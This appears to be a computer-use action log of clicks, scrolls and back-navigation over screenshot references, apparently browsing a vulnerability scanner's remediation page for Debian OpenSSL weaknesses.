
click(253, 414)

key(alt+Left)

scroll(398, 456, down, 3)
scroll(322, 496, down, 5)

scroll(289, 407, down, 4)

scroll(353, 433, down, 1)

scroll(326, 531, down, 2)

scroll(377, 475, down, 3)

scroll(381, 469, down, 1)

scroll(252, 529, up, 2)
scroll(251, 494, up, 8)

scroll(251, 476, up, 6)

View the scan's Remediations, then the SSL (Multiple Issues) group's Debian OpenSSL weaknesses.
click(334, 169)

click(233, 168)

click(295, 434)

key(alt+Left)

scroll(385, 424, down, 5)
